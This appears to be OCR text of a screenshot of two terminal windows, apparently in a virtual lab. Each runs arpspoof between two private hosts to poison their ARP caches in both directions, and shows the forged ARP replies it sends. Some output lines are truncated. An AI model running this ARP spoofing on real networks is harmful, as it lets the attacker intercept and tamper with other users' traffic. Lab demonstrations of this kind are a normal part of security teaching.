 root : arpspoof
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof -t 192.168.1.101 192.168.1.105
0:c:29:34:30:e6 0:0:0:0:0:0 0806 42: arp reply 192.168.1.105 is-at 0:c:29:34:30:e6
0:c:29
0:c:29
0:c:29
0:c:29
0:c:29
root : arpspoof <2>
File Edit View Bookmarks Settings Help
root@bt:~# arpspoof -t 192.168.1.105 192.168.1.101
0:c:29:34:30:e6 0:c:29:18:6b:db 0806 42: arp reply 192.168.1.101 is-at 0:c:29:34:30:e6
0:c:29:34:30:e6 0:c:29:18:6b:db 0806 42: arp reply 192.168.1.101 is-at 0:c:29:34:30:e6
0:c:29:34:30:e6 0:c:29:18:6b:db 0806 42: arp reply 192.168.1.101 is-at 0:c:29:34:30:e6
0:c:29:34:30:e6 0:c:29:18:6b:db 0806 42: arp reply 192.168.1.101 is-at 0:c:29:34:30:e6